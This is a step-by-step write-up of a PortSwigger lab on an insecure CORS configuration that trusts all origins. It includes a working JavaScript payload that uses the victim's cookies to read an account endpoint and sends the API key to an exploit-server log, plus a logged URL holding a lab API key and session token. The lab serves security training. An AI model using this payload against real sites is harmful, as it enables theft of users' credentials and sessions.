PortSwigger

Lab Description
This website has an insecure CORS configuration in that it trusts all origins.
Objective: Craft some JavaScript that uses CORS to retrieve the administrator’s API key and upload the code to your exploit server. The lab is solved when you successfully submit the administrator’s API key.
Credentials:
wiener:peter
Step 1: Understanding CORS
CORS (Cross-Origin Resource Sharing) is a mechanism that allows restricted resources on a web page to be requested from another domain outside the domain from which the first resource was served.
The vulnerability: The server reflects any Origin header value in the Access-Control-Allow-Origin response header and also sets Access-Control-Allow-Credentials: true.
Attack scenario:
- Victim visits attacker-controlled page
- Page makes a cross-origin request to vulnerable site using victim’s cookies
- Server reflects
Originheader → allows cross-origin access - Attacker steals sensitive data from response
Step 2: Reconnaissance
Step 2.1: Log in to Your Account
-
Log in with credentials:
wiener:peter
-

Go to My account page
Step 2.2: Identify the Sensitive Endpoint
Observe that your API key is retrieved via an AJAX request:
GET /accountDetails
Response headers:
Access-Control-Allow-Credentials: true
Access-Control-Allow-Origin: (reflected origin if present)

- This indicates the endpoint supports CORS with credentials.
Step 3: Testing CORS Configuration
Step 3.1: Test Origin Reflection
- Send the
/accountDetailsrequest to Burp Repeater - Add the
Originheader:
Origin: https://example.com

- Send the request
Observed response:
Access-Control-Allow-Origin: https://example.com
Access-Control-Allow-Credentials: true

- The server reflects any origin and allows credentials!
- This is the vulnerability — any website can read the response.
Step 4: Crafting the Exploit
Step 4.1: JavaScript Payload
<script>
    var req = new XMLHttpRequest();
    req.onload = reqListener;
    req.open('get', 'https://YOUR-LAB-ID.web-security-academy.net/accountDetails', true);
    req.withCredentials = true;
    req.send();

    function reqListener() {
        location = '/log?key=' + this.responseText;
    };
</script>
How it works:
| Line | Purpose |
|---|---|
new XMLHttpRequest() | Create AJAX request object |
req.onload = reqListener | Call function when request completes |
req.open('get', '...', true) | GET request to vulnerable endpoint (async) |
req.withCredentials = true | Send victim’s cookies! |
req.send() | Execute request |
location = '/log?key=' + this.responseText | Redirect to exploit server log with stolen data |
Step 4.2: Complete Exploit Page

Go to Exploit server → Body section:
<script>
    var req = new XMLHttpRequest();
    req.onload = reqListener;
    req.open('get', 'https://YOUR-LAB-ID.web-security-academy.net/accountDetails', true);
    req.withCredentials = true;
    req.send();

    function reqListener() {
        location = '/log?key=' + this.responseText;
    };
</script>
- Replace
YOUR-LAB-IDwith your actual lab ID.
Step 5: Testing the Exploit
- Click View exploit
- You’ll be redirected to a URL like:
/log?key={"username":"wiener","apiKey":"YOUR_API_KEY"}

https://exploit-0aef0049039c3b2680080c01011300f5.exploit-server.net/log?key={%20%20%22username%22:%20%22wiener%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22RJpExdNxSEkLlD4ZWs3TgZhR0kA7olF9%22,%20%20%22sessions%22:%20[%20%20%20%20%22LXopEPzdeXE8dPpJOebOueHr0ZrGmjBj%22%20%20]}
Exploit works — your own API key was stolen.
Step 6: Delivering to the Victim
-
Click Deliver exploit to victim
-
The victim’s browser executes the exploit
-

The administrator’s API key is sent to your exploit server log
Step 7: Retrieving the Administrator’s API Key
-
Click Access log on the exploit server
-
Find a request like:
-

Copy the administrator’s API key
Step 8: Submitting the API Key
-
Go back to the lab page
-
Click Submit solution
-
Paste the administrator’s API key
-
Click Submit
Step 9: Lab Solved
Success message displayed:
